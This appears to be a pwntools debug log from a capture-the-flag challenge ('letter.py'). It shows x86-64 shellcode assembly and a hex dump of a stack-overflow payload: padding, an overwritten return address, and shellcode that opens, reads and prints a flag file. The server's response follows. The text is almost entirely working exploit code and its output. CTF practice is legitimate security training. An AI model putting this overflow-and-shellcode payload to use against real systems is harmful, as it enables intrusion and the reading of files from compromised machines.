 /* write(fd=1, buf='rsp', n=0x30) */
push 1
pop rdi
push 0x30
pop rdx
mov rsi, rsp
/* call write() */
push 1 /* 1 */
pop rax
syscall
[DEBUG] /usr/bin/x86_64-linux-gnu-as -64 -o /tmp/pwn-asm-KHXqGC/step2 /tmp/pwn-asm-KHXqGC/step1
[DEBUG] /usr/bin/x86_64-linux-gnu-objcopy -j .shellcode -Obinary /tmp/pwn-asm-KHXqGC/step3 /tmp/pwn-asm-KHXqGC/step4
[DEBUG] Sent 0x61 bytes:
00000000 61 61 61 61 61 61 61 61 61 61 61 61 61 61 61 61 │aaaa│aaaa│aaaa│aaaa│
00000010 61 61 61 61 61 61 61 61 8c 10 60 00 00 00 00 00 │aaaa│aaaa│··`·│····│
00000020 48 b8 01 01 01 01 01 01 01 01 50 48 b8 2f 2e 67 │H···│····│··PH│·/.g│
00000030 6d 60 66 01 01 48 31 04 24 48 89 e7 31 d2 31 f6 │m`f·│·H1·│$H··│1·1·│
00000040 6a 02 58 0f 05 48 89 c7 31 c0 6a 30 5a 48 89 e6 │j·X·│·H··│1·j0│ZH··│
00000050 0f 05 6a 01 5f 6a 30 5a 48 89 e6 6a 01 58 0f 05 │··j·│_j0Z│H··j│·X··│
00000060 0a │·│
00000061
[*] Switching to interactive mode
[DEBUG] Received 0x54 bytes:
00000000 68 6f 70 65 20 74 68 65 20 6c 65 74 74 65 72 20 │hope│ the│ let│ter │
00000010 63 61 6e 20 62 65 20 73 65 6e 74 20 73 61 66 65 │can │be s│ent │safe│
00000020 6c 79 2e 0a 66 6c 61 67 20 69 73 20 74 68 65 72 │ly.·│flag│ is │ther│
00000030 65 0a 01 01 01 01 50 48 b8 2f 2e 67 6d 60 66 01 │e···│··PH│·/.g│m`f·│
00000040 01 48 31 04 24 48 89 e7 31 d2 31 f6 6a 02 58 0f │·H1·│$H··│1·1·│j·X·│
00000050 05 48 89 c7 │·H··│
00000054
hope the letter can be sent safely.
flag is there
PH\xb8/.gm`f H1\x04H\x89�1�1�j [*] Got EOF while reading in interactive
$ [3] + 5701 suspended (signal) python2 letter.py